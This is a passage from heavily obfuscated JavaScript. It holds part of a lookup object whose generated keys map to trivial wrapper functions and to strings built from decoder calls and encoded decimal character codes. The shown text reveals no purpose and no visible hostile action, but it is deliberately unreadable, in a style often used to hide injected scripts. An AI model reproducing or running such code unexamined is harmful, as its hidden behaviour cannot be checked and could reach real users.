_0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return 